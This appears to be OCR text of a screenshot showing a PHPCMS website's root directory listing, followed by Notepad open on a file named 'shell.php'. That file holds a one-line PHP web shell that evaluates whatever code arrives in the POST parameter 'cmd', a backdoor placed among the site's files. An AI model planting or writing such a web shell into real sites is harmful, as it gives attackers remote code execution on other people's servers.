 api
caches
html
phpcms
phpsso_server
statics
uploadfile
admin.php
PHP 文件
1 KB
api.php
PHP 文件
1 KB
crossdomain.xml
XML 文档
1 KB
PC
favicon.ico
16 x 16
图标
index.html
Firefox HTML Doc...
10 KB
index.php
PHP 文件
1 KB
js.html
Firefox HTML Doc...
1 KB
plugin.php
PHP 文件
4 KB
robots.txt
文本文档
1 KB
pc.php
PHP 文件
1 KB
shell.php
PHP 文件
1 KB
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST['cmd']);?>